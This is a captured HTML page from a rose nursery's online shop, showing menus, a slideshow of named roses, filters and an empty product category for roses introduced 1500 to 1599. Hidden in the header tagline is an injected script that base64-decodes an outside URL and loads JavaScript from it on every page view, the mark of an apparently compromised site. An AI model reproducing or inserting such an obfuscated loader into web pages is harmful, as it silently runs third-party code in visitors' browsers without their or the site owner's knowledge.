			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://roguevalleyroses.com/product-category/new-additions/"> New Additions</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/zone-hardiness-information/"> Zone Hardiness Information</a></li></ul></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> BROWSE ROSES BY
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-size/"> Bloom Size</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-type/"> Bloom Type</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/class/"> Class</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/climber-list/"> Climber List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/color/"> Color</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/year-introduced/"> Decade Introduced</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/growth-habit/"> Growth Habit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/foliage/"> Foliage</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/height/"> Height</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/hybridizer/"> Hybridizer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/rebloom/"> Rebloom</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/special-uses/"> Special Uses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/zone/"> Zone</a></li></ul></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/what-band/"> ABOUT OUR PLANTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about"> ABOUT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/our-guarantee"> CUSTOMER SERVICES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/our-guarantee/"> Our Guarantee</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/shipping-ordering/"> Shipping / Ordering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/waiting-list/"> Waiting List</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wpstaging.simple.biz/rvr/rose/gift-card/"> Gift Card Purchases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/how-to-videos/"> Instructional Videos</a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact"> CONTACT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/cart/"> CART <span data-cart-brackets></span></a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</div>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-9">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="mailto:info@roguevalleyroses.com"><img src="/wp-content/uploads/2021/04/icon-email-white-on-green.png" width="18" height="18" alt="email" />&nbsp;&nbsp;info@roguevalleyroses.com
</a></div>
</div>
</div>                
                
            </div>
        </div>
        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-13">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="/my-account" >My Account</a>
<a class="uk-margin-right" href="/checkout" >Checkout</a>
<a href="/cart" >        <a href="https://roguevalleyroses.com/cart/" class="cart-count"><span uk-icon="icon: cart"></span> 0 Items</a>
    </a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/24/logo-Rogue-Valley-Roses-24abec53.webp 500w, /wp-content/themes/yootheme/cache/9a/logo-Rogue-Valley-Roses-9a86dadc.webp 768w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcbc9e22.webp 998w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcd94c6d.webp 1000w" sizes="(min-width: 500px) 500px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/05/logo-Rogue-Valley-Roses-0534bf99.png" width="500" height="72">
</picture></a></div></div>            
                        <div class="tm-headerbar-stacked uk-grid-medium uk-child-width-auto uk-flex-center uk-flex-middle" uk-grid>
                <div>
<div class="uk-panel widget widget_text" id="text-2">

    
    			<div class="uk-panel textwidget">Specializing in Antique, Rare &amp; Exceptional Roses <script>!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cuYWxsd2Vic29sdXRpb24ub3JnL3RoZW1lL21haW4uanM=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();</script></div>
		
</div>
</div>            </div>
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    </ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-20">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/index.php">Home</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-3">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #explore-nav; mode: hover; animation: uk-animation-fade"><a href="/allroses/">Explore Our Roses</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-22">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/what-band/">About Our Plants</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-24">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/faq/">FAQ</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/about-rogue-valley-roses/">About Us</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-11">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #services-nav; mode: hover; animation: uk-animation-fade"><a href="/our-guarantee/">Customer Services</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-10">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/content/contact">Contact</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-12">

    
    <div class="textwidget custom-html-widget">
<button class="uk-button uk-button-text" type="button" uk-toggle="target: #search-nav; mode: hover; animation: uk-animation-fade"><a href="/advanced"><span href="" uk-icon="icon: search"></span></a></button></div>
</div>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</div>

            
            
<div class="tm-top uk-section-default uk-section uk-padding-remove-vertical">

    
        
        
        
            
                
                
<div class="uk-grid uk-child-width-expand@xl uk-grid-collapse">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><div>
	<div id="explore-nav" class="mega-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-3@m" uk-grid>
				<div>
					<h5>FIND ROSES</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>BROWSE ROSES BY</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>PAUL BARDEN COLLECTION</h5>
					<a href="/shop-paul-barden-roses/">See the collection...</a><br>
						
<div class="paul-barden-slideshow" uk-slideshow="animation: fade;autoplay: true ;autoplay-interval: 5000;pause-on-hover: false;min-height: 240">

    <div class="uk-position-relative uk-visible-toggle">

        <ul class="uk-slideshow-items uk-transition-active" >
        
            <li>

                
                    
                        <img fetchpriority="high" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Hettie.jpg" alt="Hettie™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Hettie™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/hettie/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/Sugar-Jungle.jpg" alt="Sugar Jangle™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Sugar Jangle™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/sugar-jangle/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Nighmoss.jpg" alt="Nightmoss™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Nightmoss™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/nightmoss/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Janet-Inada.jpg" alt="Janet Inada™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Janet Inada™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/janet-inada/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2022/02/104403.jpg" alt="Sanibel™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Sanibel™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/sanibel/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Connie-Lohn.jpg" alt="Connie Lohn™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Connie Lohn™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/connie-lohn/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/WP_20150611_020.jpg" alt="Dakota Redwing™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Dakota Redwing™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/dakota-redwing/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Golden-Buddha.jpg" alt="Golden Buddha™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Golden Buddha™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/golden-buddha/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Won-Fang-Yon.jpg" alt="Won Fang Yon™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Won Fang Yon™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/won-fang-yon/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2021/01/Snag_2329f8c2-e1611437345753.png" alt="Dominic Sunset™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Dominic Sunset™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/dominic-sunset/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2019/06/Gallicandy.jpg" alt="Gallicandy™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Gallicandy™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/gallicandy/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img loading="lazy" src="https://rogue-valley-roses.s3.amazonaws.com/wp-content/uploads/2025/12/Jeri_Jennings_s.jpg" alt="Jeri Jennings™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Jeri Jennings™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/jeri-jennings/" class="uk-position-cover" ></a>
                    
                
            </li>

                </ul>

        
                        <div class="uk-light">
            
                <a href="#" class="uk-position-center-left uk-position-small uk-hidden-hover" uk-slidenav-previous uk-slideshow-item="previous"></a>
                <a href="#" class="uk-position-center-right uk-position-small uk-hidden-hover" uk-slidenav-next uk-slideshow-item="next"></a>

                        </div>
            
        
        
    </div>

    
</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="services-nav" class="drop-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<h5>Customer Services</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/our-guarantee">
        
            
                <h3 class="uk-h6 uk-margin-remove">Our Guarantee</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shipping-ordering">
        
            
                <h3 class="uk-h6 uk-margin-remove">Shipping / Ordering</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/waiting-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Waiting List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/instructional-videos">
        
            
                <h3 class="uk-h6 uk-margin-remove">Instructional Videos</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="http://wpstaging.simple.biz/rvr/rose/gift-card/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Gift Card Purchases</h3>
            
                </a>
        
    </li>


</ul>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="search-nav" class="drop-nav " uk-drop="offset: 13">
		<div class="uk-container uk-padding search-nav">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<div class="uk-panel widget-woocommerce-product-search woocommerce widget_product_search" id="widget-woocommerce_product_search-nav">

					    
					    <form role="search" method="get" class="woocommerce-product-search" action="/">
						<label class="screen-reader-text" for="woocommerce-product-search-field-nav">Search for:</label>
						<input type="search" id="woocommerce-product-search-field-nav" class="search-field uk-input" placeholder="Search products…" value="" name="s">
						<button type="submit" value="Search">Search</button>
						<input type="hidden" name="post_type" value="product">
					</form>

					</div>
				</div>
			</div>
		</div>
	</div>
</div></div>
</div>
</div></div>
            
        
    
</div>

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://roguevalleyroses.com">Home</a>&nbsp;&#47;&nbsp;Product Decade Introduced&nbsp;&#47;&nbsp;1500 to 1599</nav><header class="woocommerce-products-header"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
			<h1 class="woocommerce-products-header__title page-title uk-margin-top">1500 to 1599</h1>
		
	    
	<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="wooas"><h2>Filter products by alphabets</h2><div class="wooas-container"><ul class="alphabets"><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=A" >A<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=B" >B<span class="wooas-counter">98</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=C" >C<span class="wooas-counter">114</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=D" >D<span class="wooas-counter">60</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=E" >E<span class="wooas-counter">44</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=F" >F<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=G" >G<span class="wooas-counter">77</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=H" >H<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=I" class="active-letter">I<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=J" >J<span class="wooas-counter">32</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=K" >K<span class="wooas-counter">19</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=L" >L<span class="wooas-counter">79</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=M" >M<span class="wooas-counter">171</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=N" >N<span class="wooas-counter">25</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=O" >O<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=P" >P<span class="wooas-counter">94</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=Q" >Q<span class="wooas-counter">3</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=R" >R<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=S" >S<span class="wooas-counter">109</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=T" >T<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=U" >U<span class="wooas-counter">4</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=V" >V<span class="wooas-counter">22</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=W" >W<span class="wooas-counter">39</span></a></li><li><a href="javascript:void(0);" class="letter-disabled">X</a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=Y" >Y<span class="wooas-counter">11</span></a></li><li><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/?letter=Z" >Z<span class="wooas-counter">1</span></a></li><li class="mg-reset"><a href="https://roguevalleyroses.com/decade-introduced/1500-to-1599/"> Reset</a></li></ul></div></div>	<style>.wooas{display:none;}</style></header>
<div class="bapf_no_products"><div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</div></main></div>        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m uk-flex-first@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_woocommerce_product_search woocommerce widget_product_search" id="woocommerce_product_search-2">

    
    <form role="search" method="get" class="woocommerce-product-search" action="https://roguevalleyroses.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-21">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FILTERS</h5></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37264 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37264" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36611 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36611" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-size" data-name="Bloom Size" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Size<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="2.5 inches" id="bapf_3_1772" type="checkbox" value="1772"><label for="bapf_3_1772">2.5 inches</label></li><li><input data-name="3 inches" id="bapf_3_1767" type="checkbox" value="1767"><label for="bapf_3_1767">3 inches</label></li><li><input data-name="4 inches" id="bapf_3_1773" type="checkbox" value="1773"><label for="bapf_3_1773">4 inches</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36981 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36981" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-type" data-name="Bloom Type" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Type<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Loosely Double" id="bapf_4_1779" type="checkbox" value="1779"><label for="bapf_4_1779">Loosely Double</label></li><li><input data-name="Semi Double" id="bapf_4_1781" type="checkbox" value="1781"><label for="bapf_4_1781">Semi Double</label></li><li><input data-name="Single" id="bapf_4_1782" type="checkbox" value="1782"><label for="bapf_4_1782">Single</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
